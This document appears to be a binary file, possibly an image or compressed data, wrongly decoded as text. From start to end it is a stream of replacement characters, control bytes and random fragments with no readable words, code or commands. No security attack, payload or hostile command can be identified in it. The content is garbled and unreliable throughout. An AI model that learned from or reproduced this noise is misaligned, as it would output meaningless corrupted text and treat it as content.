M�<*-EK2�Z$p�(A�1�pI����bȍ�kq�a��޿�,Y����:'������A�3" _>��t(� ������/ c�ݎ���<��,�� ��`)���,�  ����*��>�<�5�?`�/ � 6��"(���J� 6x����-xE=�*-$\4��&Q����Q_���e'l� �^0��	b�6�3_g�K�S v�� ���e���$Hb���5��?8�S��9�g��SPL���S8��O9+]��H Sw�� �E�8��8��I�/����%��Q�@X6ȁ�J�g��#�0(��� O&6'��p�lK�[Aa6ݡ^0�� .�1)K���X�<;�����+<5C�X3���0�'���Q��^��f�㳫h�G�?�`5�{���O������?�f=���-ăA.��ugBN�Ɂ�g�d}�W�2�*X�!v�2�o�a� ��r�ZfH�t����T�g0_fa�~a6�ãAv�9n�;t���AO:�����G0j�:���ef�؁�A�0��o�Hj�X�g0�@�����B<����%��z	���Vam��Z���#&�R׺d���fĆ��݉���Q�e6���pds�3d9'E|ߵ�Dt��@�K}�\6��3QС䠼[�20"�;+�3���3%���
�؈��b���nm-�>�m ���/�^��t,��m�3��� X�1@�n���p���7+�N��觐�n�C������Gl1��Mn\�sB��h�C�J����)8H\��);�/�S�� ���L3MX�h�8��/����U�/���"���0��ȣ,&�!�;�;����tQAk��xt�1��}��kKh:���3b@K'��[K�h�H�^�����t��Zy8�IP[;������fU��� �5>�Ș��*��4�����u,Ђ�b*�crrX:�$�Ժ+f!��A���7�����r�q������4�v�6l��t���^�eN�)6�`��`�H���)���c�2-��`��� ���wA ���R��5��7j6n�' �]�j�9����M����a*y��!4tq�gG�6)�?��E�l�o���k���(�+�tr7��P��Lw�B.��3w���?h�7Jd��S]#�H�F��?�_z�_QܰHf�؎-�b���'P�h�' �0�Ip��4��c���%���d����5#&[y��,th'�ٚ�3�m��t��s�K�y�y�踍`b��h�fl�c�g�O�xt����`��)�]���$;�O	$4�����G����}�g\Y��>`���'p]��}x�=c�2b(���r����񹻸�J� <u|�^_������x����u"�����A�PD(�^�?�����Y�"DԥS00]:v��8����
���w��%;�x��a�?O�<i� ��?� 9A�柎5kh�@��?�.	��/O��x��I<�PȀC���D�I*p%Ԥ�N��;�N�9zf��;KD�p�*���n)X�]����ձ;7ƿ(�/�T��J�x�`��@"��i�L$�(Q`D�Å>�S�a�n ����JV�b :���c%J�p�(Rÿ�'!�t��kbּ0��M�@C ��G�48�4�à!�Ô�3"I�� �AS��JNx�Uw9�lpI!M]t���I!;Q,��e006�bN8V	���Cg��!�}VV<���� )��U"�em�E�44A�?\m�p;�@\G�x�\H	It<��k�t�LN��S�yD= ��R�w�Tz��e�'_���.@��?cI�=�'��Y�_���]D�~� ��|,�ϡ�� �eI*�9
Y����ZY08!�jc��\���&d�� �5�I�n�G�`� ��r�H��ecA(�}\�����=��GA�`�RKE5�Tdx�e� n|����m:����������h�~�F�4�i��&����N\�h�*tNb�>��h��j�����Ǝ:��N�)k�H�sc����!�	���RKЩk!:�T!<9���^�TC@�F>��OQ�3�ZU  ��+�h�K�R�D�[��g`��-��h�ߢ��&���cX�:ph�A� C�&*� ���#!Q�����'����D�8~EHD% sHB�4�?�"���N�ĳNa�m~���)U��G�U� �U P�QS���l �?���_�����;`�H�]
�Ͷ��U�X�9�fܗAٻ��`�B�A�B�_�GƷ�1�),>Ph�i���R>y���	`# N�Hr�EBXp�צC���:A(�b�*T� <�F����j�:��T��m�	+���t��M<��4n8�?�K���2�C?qb� \��1�]������1��P����F4��'#�sH�2�I��4����\�!	Ifȡ�I\��R2�I���jx�#�P�r��9S1�7�b#xPY}h�,��kۣ�:rH >�@��l$���]�kS��XE,bH�aƒ���e!]�Q�a��O��5����$� �Q�H��J`
�dH��`⽟M�&7	
�b����L[��9'2G���*S%�q�0���y� ��5��27��	)��,$CH*���u%3]���%>
aH�����ɘ�@E��Bұ�M)��:� 	�>P����Xkn���H����d&�ʎO���q�v�CSD:�R�gGY�C�ʴ�
\�xM�fK�X�9�K�`��*�N��@�/w�-,?�CM,�Ʈ�ݒQ'Bt`��
�\.@���0���t� vM.�&�l�9(����$ ��ؤg�G'�T�*!<��R��H��������<�W\x�|�%N���ǃ?T�Q:щ-lA7H�?K��W�g�g>ѐ<��-r��e�vR��~x��c���'�3���� �HޗRW�T�)r�DY� ����?�\�6�%�� 9X�,�jJ�����&��[�Q{�U�
�xHP~�2x��2�������+�p��b3�t�xnM�����D��lB��P�1�(f!�SX,��7.v��r)a�Xxn�9�DrLbӛ��[d#�*���h����4�T�*	1=�J8�RĨ~�AI%�� T 8�HF@H�B
�C�&��!q��7��l�'�ʹ`+�&�bt�1�x�+�O�RM��.9��rr"	H�t:��#�@�F^��.��;��N\u�*-�*pB��f0��`f��,,����T�R& ��q��k+aJ-bo�e�I��66.�3m��*,`���W@�i�Qp��U���r���UY��ZV�V�5�%@����C� Cp
�W��.Ar#, ��hekvA�0�ލ��J�����i�:���0���� ����v` 
	�`I4���Хk�)��%���}�I�t"��C����IM\ኍ�C���Vv\���e��H�	�x�q�q�u�5�����6�Kv|����l��I����C����U��I J,z�ub#�(�'A�@,�t��� C�GC�v	��l2 ��}���׮\7�w�c��ső�4�|��j��Q����h��fޏ���|(A��C �2oax�_2�|��3�c@�H%�ތ�v#� �̛X�E���4��9�@'��x@�1�� !��=��EYչj0D�4w��F}�3�O�,�b��I�D�F�	��I�]��������Hؔ�� $����P �LKiUA�OLD�(�[U��U�њ]�J5}d��a��#(���L�� ��� #$��@	P?�MX��C�Ic��~�CF��<��E���}-֍����jU��и� k�F����O���e�N�T�y�C��|�Mx�P��?��iq��J�u���X�\� ܆��H���P	0|E����X������	 ���ƞ�͍a8�(ɧd��|^��ݪ�J$Fk�Jo���F#��Q5����-��T&���? ��D>^F�D��A���*�VT�?��e(� 2��ǚY�����/���B/�@k��n�&) �1���n� X�!�m�:8�Z�R�`W��L��O�$ *b0£8�'(NT�_��o�Y	lM<!l��NM�D�m���(BK���Od��A��Ɂ�ڭ\�Т.��4Y��kU@	��l�:�Lԭ���g�`���[�値2Z��.} �`���N&�Q��o܊ot$��@<�C\؀�4P�E�@��� lA������M��'re|�e��a܀�E�A ��$,����H�	�!6'n�k=���J/� ,Fb��Q&_�b`.�-��Q�31g䉣Oj�V�	]FY'� b܏lf(�m�
�m� �C[4ZXB	��	�aY'��l�A(�"O�@�$	� R� �  'i*�4$Nn��es^U�0�]��)���	���v*�y�4>ʣ����-=K~�r�d�]��P��8�%!�Jăd��@ԦT£�� �A/
 �E[�^|��)�`&��y"��V��(
��DArGX(��d�t���#�և���\5[s�%n`���Q�`����Q&�Q�x�b����@�G� !�Ľ�QU������T�H��H�`���C<�C<��eh�6�K��6�Đܔ�c?�)�^F�|o���iA�X@���-�R]����]��ߚ�(d�]��r���$*�i�U_�Rc����VD�W�F	�jf��V\�i 
�V��	��H`�?�����=��-A�) >�>�V~�^���?�� \@o>���?�?@k�jh\D#1dU��e��by�DN��EN�$��e��f+�2W��\�� ���H'n�����p ����0I�x�	���I�IlJl�_m���)�~�l��]F���w�?,����\Ƴ� EPD#%��L�!�(
�L؇��Q�݊j$9�JjUf��+�Ģ���7NND��)�V���݁��_�])��"���*�K��F'3n`�<�n͕(�\���j�cV>�V~�8�����0+������@�YD0b+���U �⍬M�Q�X"j�]������ �9q�!v�dM\�n{i� ���$"��6 b }6�e���n�����VnԬ(@Ht���&L�� nb����~��8��� �^�߮�?�A��e���b������Y�$����3N:��d�4�	���,˴�{�G���p�p��χ���:��(�o�� }���-U�%�I�L@=�C��T@��ZM��@�&�J�?��?���FkM-�.A���ɩ�����r"���|ϹL��	]��p����M$W��PP��x�F�Y���T���� �;�,2k�L|�#o�� Ȥ(H����CN,Wk���њ��q��0��q /�6��m�AB�oXg''��#�8d'�Һ��I��!A @aNr�o��Lz�܎������
>g���N��0���X�=���Q��pc�nN*ך%�>����=�1�f33��8o�4�����ZsM��ުt o	��,�	m�#k]F����g��� ��� �Z�|�����+9uL�9J��F�,����m��-�U��J:?�nh��1Y�<���@�=��#�N�j6{,(�m��42�a�e,�vB���# [O�WU�kN�$c���؛��&y���tĶ���'+�M��� ��g�@iUCD�����y�@�݈���)8�#�C:�\���Ct��#���n�	��V��?��,�e��5�56s�e�4�����)���5����DJ!zs��<����U��UV$���@G����T`q�< ���jT�ù���Nh*�,��d	\@ <�n�e�p3TtH\��ށ�ep�?JBm�Cئ4�4J���^�_ǰ����T]FE0⭬V�'d��l��&7�s���=�F�I��7G��s��,#ʡhL��[��2��w�Ъ�LS�c'��Y�V�3��Ü�IJ 7�w��ub�f�?����e8 J�,��p�bw��, r��ܸEP�e�;�d���yPG���1�n4��U��1A{NF6�j��X�V�n�jj-���a��H嘯=�F*��	�v��L@�q��eh�6�D����k%�s%n������<k��m]_w��Q�����]F#),�F�L��E)�sZJ�b�4]�4� l	���6��@pͪ�U�e<�:�P�Q��Cp�żI1Lh�.�D荅N��'�f(��$8�����)��5K�젳t��V�tW�w�x���)�p�8�`$�V�N�Dһ lL��:7]����`�Yl<���ZD ASm�Fp�dMj�ɨ$ϤcY_��xH��$�@�
_o�b�ʸ�4kd(��|��u��"ݥ͗�����|�;kݴz�%�k¨=n\7���k�V���O��z����-9�h^Tx@��n:Ҁ(���	@�рSj�v����Ԉ�m>@�;�sK7�?����ǰv�5�E�E�#8�$v0�r�V0.�������Hި�F`5�	35����J�Ȩ`$&� hs�͙�� �5�I!���@� ��BB㟎��I�w����O����q�b�%K�+R$Ƌ9,�d3���2C\��Ϗ^�~8*��h��JtrZ�T�R�z��T&�6��*`�*�
H�0�Z�j�
�6!T��[�q	5qku*���F	�!�M2�A�;F�j�*I�-�	11��a��1$�E��4t��@����/��C�?$^,�3�/e�[�Re�+{��P/�~A���[J4�j}S��v���XH� A�$	�?�⍊��@�t徽�}�_�O*T(� 8�@F �V�h��6�l��K���	�Dɨ7�8�@	��lr�$�z�6�+n	�.Z@��X� ������p�( ��!	�:٠���B��`�����
ʀE�$������.+�@L�6���a%��0 L$� '!?������A�
�� �&�Q��O0��5�$����^ b��N�-����D��F�
ЀH YC���� �R����BJɽ�+�2��^���&���:�;�6��:�z�o���ְ2H�:��`����@ೌ�"+!	v�@b��6��	�Zt�4�75�6�$�.5	7NU�F߂�EN�y�HB���K��C4.�����ŏ#�jn�[�l����Kb=_������ �ٻ��^�b�)��j��#�ޡ��&��[:����I� Z	w�2�h�@��m���D� iЄ���>�C�gPi�O1��H㟄Ed���g��墉)6�2F������rV_��Z�;b���$^�ϯY�%ꨯ�S�dN��S���b���/Y:�@���!�!L1%��:]��'������A�
"��}����
x��^lIo���h/ҍ�f�!p�����7��}�BH���A���W�r$t~)���.pG �� &�G`]����� ��������0����0��O��̈�GD2�:�w���G�z1p�§)��'	� ���ha�*���S�o}����h$��#������!����@�!�b����,P������>�N[�ӣ�t�G:eP1��� ��r��/Za_�G�e/��WFp�HmD�<�^���7������<���/73�Tq�(y��
Wp_(
S�����C���^Ȏ2	��MJ��F�S��#�[w�9Va����p�'�����YNrR!��D:�a+�#��	��s��/|Bd����l��T�!�D%��H({��O'
�P�Hx"��?��`Ė�$ � �K���:
A5�9�H�hG���$x�NКU P���w�C� �E   �o�@����p�[��8�	$U�i��b�*I�H %�T/�I��`$Dtho�𽋘�7��
Pҋ@�r�9���).q���`#!�]�c�u�f
j��tJ���A��Qe�Ԥ>@&M��SC�p��}�#�+�i�z�I�L�0ѓ�,bC��7�� c���?(Q�G9�R����p�P���l�vI=�~`78NV�Xk�iP�)ƻlV���P{��Ȥ�i�|����b�v��~G�%(2�a��� L�$z3k;���ޒbfś�,b��dQŵ�L���/���+t��Kª�z#���j�< 6	D������  ��"�Mj|�;"��Ƚi�}/��Z
l�$�7���$��ިH�[ @���E�(���8��GC���Ւ}uTFR�b^ U�|12�+�*ȳ7CM�?n�_��j�Ht�W��E���Uz���'��I�lh��7�B6�=�T���B�Hq��j5{#���/�\�""�sE��K�d �F�����GG�7�e�?���4 ��%��%-��@$��f�*�om��gٛ��z_��E�����Х�a�ÑR"ڨ�?�}�a<;�˖���]��J��Ў�����H7\&�����l�������pD�[�� 0�}5�l����Q������iRsg�(�"&�}#�~�#��7�	�h�?�ʖ4����4��-�tБ�qI�t�{S �쫣��p_��ĝM�&����h�y�E�o�}�h�7�z�.���~wE?��RmǑ<*d/�ȉ���������7'G�F�.K�����:��������z=�}~�%_}�Ў6�_�M\�ɅW���]w���qO}��.�����2)�?V�[�W�ngx��.�'�o������|٧/<�c/���{��8��{��"���E��T��_�>����+�/=�w�xQa���#�.�bO��� ���N�o��O�DO �+��n�o��N����O���$m��/�>.�M�z٤m�4�����OO�=o0���؎�&�u0����̯�h��R�Y0�-   !�  � ,    � �  � �	H��?U���w蟹:u�-�"0"Łu��CG� Ă}����_�:>֑<cP�
�����$�f�8��ٲ�ϟ@�������8�@�A��\�n�?��&2�N�î&��������=E��i����.e�CDӒ�4y
)��ߨ�
�d�`�����!0t�_�M�4w�b��]AGō%:�X�dF�%I�.(B/C�����l�<q�>���ob1bHr̔`�K��h�cGsV6|Ӯ��]��+�kB��ȕ�ܽ�/�8��Ė��˘��5���Hr�y/��� :�56P��A�]�t���V_yE�w�a�YYd�ŗ*>�'"Y��
Y� m�w"}{�tс0�4��h�aX%9��uW4$�uWh��s�u�W�Yw�C�J���R�-!B�4q)�|���y��hfA�d#1�	��Aut�!���B��Ceq�QE���F*9�V�╄���Fb�/�ե%m��^c��@��)j�rF� ��Jq�	T�B�dUsI���e�Qx�T�Jd�gG��V%lr���[��4ח��W�y��#�o��<�c0r��y��q�F�9�tg����F)D����PB%E&,�*��z�����e���Bj%�$�:eb��@{c>�O��@Q�!ol�!te��G-t�UT�֯j6��!��4"A1})K\���x�+�	B���m��?{��@q6��е{�E��$D^�Nxy�JU���Ç!b��m���]��&&I#���[��b���NC��N?���S`���?4�	�U�:��hW8Ig�CDN��*ɯd�d	|qO��@Z��_�g~��sE���"P(�Ǫ�~��\ȕ$��-5�'sG&T���YXfY����d��tî�?�ɗbN`�NPJ�R��B�.?s��s���Y-P0QD��8�@���|�2W�Y�Tegq`XRS��\�:�Y�H��	d|[j��ZT�۩X�Z�z��,c�{�\U�<HM�SUt�3vU�ArYU��c���4[;�i F%u��q��M����dS�	B�G��U�Z�7�2�w1�M��!	��j�#H��.�UD �a`�ԡ%�N{�a�%H����L&tQ�����Z\4�2V$�xٺ% ���/n,@�6����d�G[�����	֑��@��-.����FoQ�	%��\�pd���<�	0�h��oD��=%OɃǦ� �4�GLr�s�QK�]'m�RI����B��%t����0��/5�Cȶ��k}�HK���|
O8��$�մ�6r�jT���G����iCZHC t«ܲ#�I>�������<$0�Ȅa�.���ÒI�A�*��
��������o��p��Ts�@���fqw#���r�b����H��@�Ҳ5�ш���|{ÉN
"O�`z=��?�!h@9X#JRD�Ծ�)��89
N�-Di&}�����l��aA[Fp9O����3d�P���U-=�������n����B=1����Ea�R�YX�v �'�s\����@5���殡 ��%(!U�NJG�U�4ȗī�0�R2����21�5h���hP�%�����ۨHN���TO�A��p	���4�=�Gn�5H����.�-w�#Tq�w����&Ul	j�=�֬�Uao�:�7 �ȱA�j[��I��a[�<�- U�����`	l �@ �<X��=�	� �A�X>ȱ���������+�����P�jp�6�-93bD\�r	S踶���1T(pԂT�#T)WOXBr`���  �\�*��� �B�4@º	"l����mA�x�e��	����'���ppں�MA_�����>6c����Ї
��h�@(�-=�t�E�C�����Nw�܃'�@��4db��3E������b�L(�3E7��&�"���!�\�N)JYD�'1� ���(B�k`�DӀ�����T�U ���@n|:�@�A$| �6��,r$�v�S��12���<@Z���=�D5�H�r��A�.����=�j�R�q�[�����m�>�� ������*T�4���Ѓ4Xy	9�gA۬�8R��.o}v���Ei�)��%�P�2���8vQ�iͫWN�Ce�0�%$`7�؃����$�t4�n����G��Ћ�� ��@����7x�� �7���]�x7%W*aq��]�XЁ�z�f��mk+�f��'���^�F77r�"���Է�ѭ���coio�>_��v`wUp }�r=�%P��r���B�d$��@%m�7w�)��Y�aAH7J�;-ac��E	G�[�@]��I�7@�QS�u���|/�$��WR��WFhi�6e �rm�C���r�;p OX4 �\p���H�'&;��eA��:�'��LV�t�7c�
�`_�W�@]au��_�A#p9��`�7$pdAH� `r#����  X{�vm7�N�����p\��P�\�0�oW4��b��kcK+�!��6T�T�~�pu5��8UUG��烈�����Qi�8�V��h �0x ���UP4�[�'P��� 0�p��0~cg�'_� 4�$)� �eT�u!�g[��y��H2��Gfz&�(�bǌ���9pipr�7{�H� ��P[@�~p% 
�`�� 8 �@R��� � S���4�cyͤ ve�{UYb4l}5~�w�&MAXANZ�`�$����J�h�6��Е_Е������~@��	�p��|�ЖN�� ��:�h����bk�b��D"W�>��5�gNc
�����W�I������l'�ɐ3 Y�5rdX	��i$�m���n]9{��m}p
�@p���@[�%��@� 
��h@� �1��>���1�EP��"�P9�W��W~��B#2�B �P��9�X�Ā�`q���&�+g ��_IP~���Л�Л�n�8� � �� ��v�r%%y�R$Q1��P��8B���V�q�� �����z�I@�s�hi�p����}�����R����������	�Y� n�8�R���)�a�P&��BГI�e��eT����w���y�2Q�I���ɞ]��Ht0@Y�mM���4���ؕ�8�jpG���ʨ%�z��p����� 
� Z� ���
�R1B�p�á{�g`
w8�U��XQ	�S35�2��|Sɐ!v����t��!�z�v�}@V8	��������00�G��Л��ڛO��(
:Л���: �o�'=iDA8�5��)�P�%~��Ja���W��w��K��XG� �{J@���wv�6��܈�m�X pU0��{�����~����LJ��j@��
�` ^��R�(�<<d\N�;�}%l��4�V�ł�F�R �D �eP�|���?Q�ᰧ�d�Fr�hEz�;p�?�rQx �P�#p ɀ ���0�
0{ Lj�j�3�����4��Ap��a�p	%�W�p���`&~�p�դ_C!���u��u� �:=胠[�8|:�9m��i�` �xj����p
�P��(�� ���0���j���������j 
n�5	�C�8zF_�g8�[�yTH	h�����Ƀ*�G@S��>ў
��;�	�-:d&�v�W������v�#��p %�	H@H �K�j���P�@���\� 
�J�o� �?{1o�gD��ܫ��yV�1bh�u4�q U7�`빣�UY�TY�6J ���
v��ژ��P�~��j ��	��0 ���  ���0���0�3�«�	� ��g?[8�W~�v��g��f[ 	�V k�~O9�J�����9@yʫ9��s������v$� �{#{0w�j��h��X��0 [\؀�G�
�0��j�\���n�n�`�a�n����a�9ǭr�Q�7������c��=A�A�a��LQHHr�p�p�G�g�d���K|����*��逨���� �ِ�j@�R� R0��{��W�뗋K	B0] �/8��b�R�@��z1���a��A>��62����(U���1���嵰wͳ�P��\j0�| #�PH@����0 <��U\�[��P�Pz;� �j �y 8�e�@	|X~�s	�˂,�J��p� a-���p탦W�L��h��Q���<�yd�� pX�%9>ܵ�({x.��0��x��R�	��c�c��L��[p���΍��-�	4@�<@]X=]���I��ѕ#NKd� A v�֠�ul-T�c��t�[���M$�|}��uvg'���F�žyĞ�?лD�؎=�p�L�0 LP�\G`ʉ ��ɋ
a�
�iل���P�_ƂM	�� �@���N{Jk��ѵ=!@i��l���M����J��a5�I@�(��� Z N�1�6�ȟ䵬{{Y\?pJ�ҽ; :��<��	�}�A���P�z�
� �[P`�����-��h��h0��	w<���\�2̴�kzy��z*��TC�T����8 5R�"~&%{�{�7�ʀIڻ4��� 
@����%0��ٴ�>�
I �!�Ҡ���B0�� �Mn�~|T���z'�=�Ì����X��(U�>`v=���M��۠ȇ谎s���'獌C���*%�y��}��/;Ō���
��
a\�����I�� ���ϓ��k�< �����w�~h�7P����<ȫ���:ͫьQ�	�������k��"����(��G �p�����������T���J�
#�
ePܞP��N 	�	Ҁ��9�<����.Ҡ ���A �� $�KP�K��R�5�� � �� mע��'�FxiF��#�������	P�	[, ����������e0�[� �~4�铮�Ұ:P�sy���p�R@���
��$�7�A�A��@�x��&�zM�/vO��k��CS��������#H�mGh͖�}�GP���������*�Ə%�� �(�#� 0y��@ѥ�хy���N �p�@���� ��?<��-7�~����ƭ��ϫ���Z�	�B�_:1�%dHG�����X��H�h��G�!�Y9��ējt�b���GFTܰe� �6q����� B��m�P���#��"=a��X�F�ih.�#��F� N��;G/��t6��S���.X�8�p�I�4K� �q�F-��8p��E��6|(�_��t.�lp�_�_\�HF��EW$Y���YV<�T�
jnِ�f��-�n��O@��7�K���S%�@l���9�A��v�:uf�M�,8N`	�/\)R�|r#��
��#�`-�g�/����� �
O$����ah���B�:�,��q`��2�'��,�УH�h��8��~p$��V�'��j�:�M��@�9T� �+�X�4h��`��Β����!p�<,�9��˒���Q@"i ���(`�5?�M��/�8��U�� �;�M8�ᆌ
%!��$B��E��P��:�(D���8��hʑVf���$J �6(a�Fhj2���2AB'�[�?:A�Ꜹ'"��N"��b
-�pv�,�[d��Q .���F���@�4��� �q��x�u�겷�5�N)�P@�1EyT$J=�P%�T���A�t�6UGF���QIE��
Re�զ���G`B���<�%]�(�q����r�e-��Y�r�E�خ�k����5h�䂭h���b��|?��7�l�rιJ���	*�7 4*��!6��9;'�����C:��Q#��@20�aL��XbN�i���h��F߂۠b�E6c31#�$@�5��"�&��島��;)���Y.Z?��v�bK��d <�o�Vi�Tg.��!�u����Gx8m����tԉ�vΩ��pA�����\߅%�����C*�ÊR���|��A���qD�Qq�m�$8�S�1� q@3\� � t��N�@.��Jg��y�v�avq�Nc9�����z	g�Zax��gt�m�`��*>�! 9t��C퉏��կ��$�	�bb|S(�PL_�H�!� �}����K��%�� ՠG��?P�q^��2b�8�?�P@��sA�,X�N�v,�E�DBV�uS��	�d���Y$+@��	M`��OV���D"���Ȩ���"�H��r(��E-)\րR ����A�R����(v��d ہ��x`����F���� 
�;GΡ6)taf���?0�B��u\8��0ٵ�\��$���.mi<b�G����g&e��@�p�X�(�|%QFU��$�I(FA�P�;�25�%J�����o �0�Y���5���be�Ix��	T�S27�>ƃ�@@���l;�ZT����,a	��Th��]���$`lw�æ���܁E?�p� Q�l Eĩ�J��!)_��`W�Tq�%9jRb��$~ˀ��8�� �Ik g�j��#h�����F)a�U�ݖ<غB����
�����K/��[��6��"M�k|�[��M�5':��&	`�D/��2��N	���;�ْ��"�.�d��0�*r�%��%jf�2%����Դ��J�R�
P@�$T,����1�ٞ`�]�2�0J�����W��)N�CT���$�5�ŭ�xЃ^S�eJWÀ��N����F;j�v�\,/{FZ�H	�%�f,L�Qn�����p�bl@ ��q�t�ޡi�[.���)� �ÀE�`Ys�a1I���?�
2�֮]��+�,p��~t���08�ь�$�`�Ih�����?x�IS�b�����Nc�d�5C��|W?e���2:��v�5�ŉg�.�Բ�Tm�k����c�?`�M�t� �A3I�����w`�D*Jуb�au�Hv�!H��Cy��73D C{�1GU÷�wdd%�p[�����Ȣr9���E
�!��ӳ���5���ܝ-S��Xs
$�-a_k;���Y�Q	vtN��vA�����JdQy�X3j�Ԛ|.#�E&jP��=�9����ɛ�Jr��~��1����A��祷�NJ+%t�/���Y�*cC|@Y:�V�-wyZjf@���jQ�-S�8��F��I�,��x?��~��X����0zK��;4Z1�U����J��?���T�	��_�0���
G8�B��[^�C �b���hV]�s��0-����cV5�p�Q��g!ac��#����iY�nhx��3�X.nq�ơ�$�I�,������qxx<Jj!B`����Gzh�t�����aD�f4��s>B|�G�Oq����"\,����x3�ț�B(�`��,~�����'۳�°�`�1�!�y@r���� �a84{;(��������R����~r�+6��))p�!�-x��$��2`�'o��&��?� 'XA ��x�H�0�@��2:�K=���	���2�B� 5hG@��3 ��@��/�@g꽌⪺ʨ�ـ%	�+#AW{;B0/105�zz �����J��(���2�8V0��Zg�.��O��j�!%�!�=0�G��?�����?�J( AH�������C����%�б4�� �D�@������4�Q�@�� _
�x��ګ�,��:;�+;j
�� `9>���y7X��ܹ��Q3(�8�������>����)6V('s2�p0�ȃ<B�O��̀�ٹ��H��� �OЀH��Dٌ͐�4x��c�8C��3:���Dh����LT؁`�@XC��H�&h��~c�ߓ�$ A�+K�b�A�����.��G40lq5~�����N��T�ө�,�+�-���A"@B�9(�>8���K8�K�J �`L���B�I��*(=�0�h&��<�4�bw[�k�F���rKJ]jͼY�B�4:���,��3��*A'HD�j�������\��D3I��l�T���Av�&"H;�*�٢�*9�{3)`x���^`up�����7XϓdLƔ OhL:@����4�#�Ƃ%�����@ ��J�"�ڛ^�/uM��D�H{���?���0��2��>r�s�J���a�1���H�̧���i��'�)��I�)H3s�}>�8�-��!��!@��u��� )}Ō�( �� ����4x]��<g: �	��� �4�8�.J�SuM��	-�،4F���c��� �1��KD�Î���-E%�H�$wPA�|�>"��I>W�JP��p���!R�t��G�$A��A�!��E@�7�4) �`���x��ȼSp��#�ϗ�5�9fM7}ӟ��%9�;M��[JדM�2�(����*[Qx��`'����Q�{�����J�Tl�����8���p¸��8��/S�;��D@�ي hة�����z����A�?��?P�W�:a/8�*8 �{�0�>���d��S<(�" �	���=��،���+<*+��� ���K�
�d׊`Q�p��Y��13��;"��U�,�1�ڍ�V������HX�ؤN�/��#Y���*�� h����52%X�Wу���]	?�L�������g}S6�Ӑȁ`��DH��=���@� �����n�&��k	6��!P�T�܅b��4K�u���"H��9�`6��3]Lb� "�`U�N(G��;���;?�^�?H)��L�<)%4�5=���=����o�97���Y�!��Y9��B��n�)��\���;���-�K�e�`�T�M�۩5�9�I}Q��-�K2A) �K�8�a�KJQ�b����(0�
��X������U�!+2�y�؁��<�=)-�5h� ����8]�?h��Ѽ> ���4�Y�=P`�%`9�\ˍ)@�&�P`�2C�#��� ��������5q2�53'Z�ԛQ�+q�E�� s!`2#����1a��DK��^O�&�
3c���-��c�K!���c�=!s&u� ]��a��^�-e�E��?��%P���ȅ奜&��[��_�(�*#; Ҧ�y����%�]c|����.���P���r; ��˾Kʾ�����J������!���  B脘���4�M��P+���D���#���h��(���'(_�ؼ�Y@`��M����2G����	�k*
�Z�)�n�|C�����1��j���k`���]U�C;qB�b��"���n&�p�N��i7`V8�K�;��K��O�q)i���HIJ�
Ρ���Sn��	�-8�S_pe6`�/xh����C����)[���>��%����?��⑆5X_��iyis�>I������}A���!4���4�D��m�N(�?��BTE����&h+L��22􀑑�H���H���y����X[�&�����*h�&>h<��%����#=�������,u��2�L�1�"liPi0�P����î�7C˃��Z����/�NQ���qFWO�KR�`#N����*�*.L�Og��8�x�j�������Y���#�/0�&��x��[��P���y,Na#�e�,<����n�-��W�V��Y���i�g��JB����^E�`�`Ȍܦo��� ��i�"��t"�@�Y/�ήǔ �\�|������j�߭����H�^�|&z{
�a�P��BT'0Z�`H>��o�����{�H��4{T"���Ko�'O����A�a��F�o�A���N���\�(?'?����
�H
����&�%��UHP��|q�Α���(�\<�@���\�C����߀)b��� 8�
:Z����C't�.���080dy�cAQ�uv� V�~�Ľ�i˖�(�K��c�DO잢��P��$"(����f
�֞�؎J�����_� ��x��g��p�QS7�<���z���=z�\U��M"W�Pˏ�D��o��/���s�8�ݏH�N�v������A#g�ގ�on�A�������!"�)g'p�M��)���	�,����xxi@��̕�M$�������\�9Vg}49:G�����<�$%� ����q� ��spo���n�,A�苾4{�λ���� ��,��$���R�q�� 66�*��x�f#��~ҞM�	��+��� ��>Iچ��q�-�d� �i��!b�s�Õ&���s+���A����n�O�t�&�	C�A�6���263l��-a�����wo��m���nbro�sQ�Ϡ�1LT��?"���/]�(N�hB�c�
���o�?%J����O��4PB���i������=i����B� ~B����I�4i���aR!�C�	�̈$64�q �����I�J8�9q�ϭ4���ISW�/Y�K����]�w!�Na�.&�8xF�����;�s5<g�� ���RɆ$I�� �N�'"�l�c=y@�&��H�x�� ��i�f�����Ϳ5C	ӠN����9�'��}"�Q&L����2��d��Ե��:���?�8��_:I���)��b]t� d갃�dT�j��f�fU�AQPgeEfvp�?�3�J�0�ma$;�����D�@$!��J�a�?���K��t�Z<��OO�ET�1��),Uq�d��W ܁RK�%�Y�ܧ�d����?-���_�W�}Y�SH�X�:�CfqmH���U�@�F"?��Vg�c�>� C��PD�n�S��xvT$��_q����JD�)R��k쩝���RP�(Uf^Tqf��ǚ����(�P�lI�@Vd݇~:� v�Ph���`�|) �Rq��/*�?���'G*�P����e׏��u"�����k'����꘬,��ev�����dr����i����:��v4�l�,]��Rc�G����ގ�H��%�Xc��PCv�[��,ɛ�u�H��N��=�::ѫ
��R:�:Y>�Dg�ъ�Z��u�O�驔UF�?�G�6f۬�LC[�Sw�h�@�?LTP�M�De�3���v�ꪃ��I������I?���I�'g��R�;� J��]`[�S\y�t!_�FO2;�]�*d��Mi⟢�����Z�p����w�}A���c$�ő��Yye�J�y���.�' X3��a:��Q�4^@ZA�S�`�%c��?��t��j�J��"�x�,�E��/����P3�A��#4�(`pv�RqR �u� m�%�3�e4ŧ�%n2:�e"��N�0G�I��FD$$�	�IY˂����(�F�EI�Y���fvN��)�R�T�q� K�;u��H����2�)�H@8��w�d@�b��5(�Y�](A	�P<�̊�[C��Ʈ�9,yS��XB��я�2�b�����R��Y4�������	fQ��D��P�x�# �		XiDI6/��y�K9��6�^5D2d��@��;��jL �#Ⱥ�ܥd۽ü�@ M
�#F�B�`#:A�Â�5^���&�,�׽�q)cQ�OC�����3���S��m4q��^&�N��$�Y%��jZshG������;8�J@�z�8�� ��F�`�<�ՆӮ� R6���
v�H# 4(�Ȱ���k���]2��Gj�W��zK�hQ�1q*�f�6�/z�?���ZG��]�`���CB�2V�5��L�Mؕ�%BeYr
���B-K�t�#	@!ɑ���&��+�#Ai�
��E.w�Nf��!��d���J�� ���\^YֽJym#����$]mԋ_4^�h�)� 8���LR\�e��y���(%h�.6sc5@P����l7k�Y5��\%r��EBi L8��ʐ�0��Me�}*G�@hH������`J���2�`å���S$"��T���F(�D":�e/p������� R^��$�3��t��3���V�d:����&j�Rq�����A�t��b�,ũ�&��H���`�̰�65��$�<w&���C
